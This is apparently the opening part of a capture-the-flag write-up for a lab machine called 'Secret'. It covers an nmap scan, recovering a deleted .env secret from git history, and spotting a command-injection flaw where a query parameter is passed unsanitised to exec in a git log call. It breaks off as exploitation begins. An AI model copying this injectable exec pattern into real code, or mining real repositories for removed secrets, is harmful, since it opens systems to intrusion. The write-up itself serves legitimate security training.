
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.120 secret.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- secret.htb > sC.txt
[redacted]So I checked its website:

Inspecting the source code I found what seems to be the source code:

So I downloaded the files and I inspected them. I discovered some documentation inside /docs, which are about interacting with its API:

While reading the docs I noticed that you apparently have some private access in the api (inside /api/priv), so you can perform registration and login to the API to access that endpoint.
As you can perform authentication, I decided to check inside the downloaded files in spite of some credentials:

There is a .git subfolder, so I’ll check the git logs:

“removed .env for security reasons” gives me some bad ideas :)
So I checked that specific commit:
git show 67d8da7a0e53d8fadeb6b36396d86cdcd4f6ec78
I’ve found a mongodb access token:
gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE
Now I also inpected the commit “now we can view logs from server 😃“:
git show e297a2797a5f62b6011654cf6fb6ccb6712d2d5b
[redacted]
+router.get('/logs', verifytoken, (req, res) => {
+ const file = req.query.file;
+ const userinfo = { name: req.user }
+ const name = userinfo.name.name;
+
+ if (name == 'theadmin'){
+ const getLogs = `git log --oneline ${file}`;
+ exec(getLogs, (err , output) =>{
+ if(err){
+ res.status(500).send(err);
+ return
+ }
+ res.json(output);
+ })
+ }
+ else{
+ res.json({
+ role: {
+ role: "you are normal user",
+ desc: userinfo.name.name
+ }
+ })
+ }
})Inspecting this code we can notice a command injection vulnerability in the git log --oneline ${file}. We can access to a new endpoint called /logs.
Now, inspecting again the source code I noticed that for the authentication there is a auth.js where jwt tokens are in use:


The docs also explain to us how it works:


Exploitation
So it’s time to create an account using the instructions using Postman.
First, I created my account.
